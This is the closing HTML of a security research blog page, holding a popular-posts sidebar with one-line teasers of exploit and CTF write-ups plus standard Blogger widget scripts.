<a href='https://www.voidsecurity.in/2012/10/exploit-exercise-python-pickles.html'>
Exploit Exercise - Python Pickles
</a>
</div>
<div class='item-snippet'>
          Level [ 17 ] in nebula is pretty straight forward. The first look of it reveals the use of python&#39;s potentially vulnerable fun...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2013/05/defeating-anti-debugging-techniques.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWRykneMWwY58-kIzE47v9LdBxNlrUv9I-3ar6as4zlRggBt_AENELQ3vlokruNZImI7IlbEbj4Lw4T966cWhTDtQLjQ0INEpTvq_JnZZX5gzfjbAFBahUklDCXdovBjqFxam1_tLIjCVC/s72-w1046-c-h459-no/image+1.jpeg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2013/05/defeating-anti-debugging-techniques.html'>
Defeating anti-debugging techniques using IDA and x86 emulator plugin
</a>
</div>
<div class='item-snippet'>
          Recently I was trying to reverse a small crackme by Tosh. The challenge was to find a password by reversing the binary, bypassing ...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2015/04/exploiting-php-bug-66550-sqlite.html'>
Exploiting PHP Bug #66550 - SQLite prepared statement use-after-free - [A local PHP exploit]
</a>
</div>
<div class='item-snippet'>
          As the title says, this bug is useful only for post exploitation to bypass protections when the attacker already has arbitrary PHP...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-nat-dhcpbootp-server.html'>
VirtualBox NAT DHCP/BOOTP server vulnerabilities 
</a>
</div>
<div class='item-snippet'>
   Continuing from my previous blog posts, this is another old set of VirtualBox bugs which can lead to VM escape. VirtualBox guest in NAT m...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2015/04/data-structure-recovery-using-pin-and.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdsXrIhTFHfq9wbAm2xROAZ7fM65L-WLrw5jNaxQZfWm7kxC3x_eOcLcQd2OlueBROmtbBDmEc6_wvRPMm9F-fo5TBewAr8bQdva8iznJbe7jwwyBm0LPcquot8e9EgNchqY8QN1yFjfhO/s72-c/SinglyLinkedListGraph.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2015/04/data-structure-recovery-using-pin-and.html'>
Data Structure Recovery using PIN and PyGraphviz
</a>
</div>
<div class='item-snippet'>
          This is a simple POC PIN tool to recover data structures in dynamically linked stripped executables, mainly for analyzing small pr...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2016/04/plaid-ctf-2016-fixedpoint.html'>
Plaid CTF 2016 - Fixedpoint
</a>
</div>
<div class='item-snippet'>
          The binary simply reads integers from user, performs floating point operations on it and stores it in a mmap&#39;ed region with RW...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-vmsvga-vm-escape.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgab7LcfufzWoou4ctu5ldYcm6ABRtDLVVhb8TegW2nQX5hRHCDnEbRY6V2g0xBXIoIGyN_zbL4dkrvam7Ilvq-ANM5n_eqJkOvixosGg45z0BKG2pRTK7487mO27jBXybgV6BWe_OERTft/s72-c/Untitled+drawing+%25286%2529.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-vmsvga-vm-escape.html'>
VirtualBox VMSVGA VM Escape
</a>
</div>
<div class='item-snippet'>
   VirtualBox emulates VMware virtual SVGA device whose interface details and programming model is available publicly [2]. Moreover, the pap...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3932878064881956934?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjMDAwMDAwOgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjMDAwMDAwWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.voidsecurity.in");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3932878064881956934?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjMDAwMDAwOgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjMDAwMDAwWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.voidsecurity.in");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
      window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
                                                                  }, 10);
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7JAOx7gaPPJedMKBP7CLbQZKQjtA:1769116447333';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3932878064881956934','//www.voidsecurity.in/2014/05/defcon-quals-2014-babys-first-heap-team.html','3932878064881956934');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3932878064881956934', 'title': 'voidsecurity', 'url': 'https://www.voidsecurity.in/2014/05/defcon-quals-2014-babys-first-heap-team.html', 'canonicalUrl': 'https://www.voidsecurity.in/2014/05/defcon-quals-2014-babys-first-heap-team.html', 'homepageUrl': 'https://www.voidsecurity.in/', 'searchUrl': 'https://www.voidsecurity.in/search', 'canonicalHomepageUrl': 'https://www.voidsecurity.in/', 'blogspotFaviconUrl': 'https://www.voidsecurity.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.voidsecurity.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22voidsecurity - RSS\x22 href\x3d\x22https://www.voidsecurity.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3932878064881956934/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.voidsecurity.in/feeds/8616139593503704645/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8616139593503704645', 'pageName': 'Defcon Quals 2014 - Baby\x27s First - Heap - [Team SegFault]', 'pageTitle': 'voidsecurity: Defcon Quals 2014 - Baby\x27s First - Heap - [Team SegFault]'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Defcon Quals 2014 - Baby\x27s First - Heap - [Team SegFault]', 'description': '          The 32-bit ELF allocates heap using sbrk() and then calls mprotect() to make is executable. One object of size 260 bytes can be ov...', 'url': 'https://www.voidsecurity.in/2014/05/defcon-quals-2014-babys-first-heap-team.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8616139593503704645}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Vulnerabilities', 'links': [{'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/', 'id': '0', 'title': 'Writeups'}, {'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/p/vulnerabilities.html', 'id': '7273403813504778838', 'title': 'List of Vulnerabilities'}, {'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/p/papers-and-other-blogs.html', 'id': '4022851705486094253', 'title': 'Papers and other blogs'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>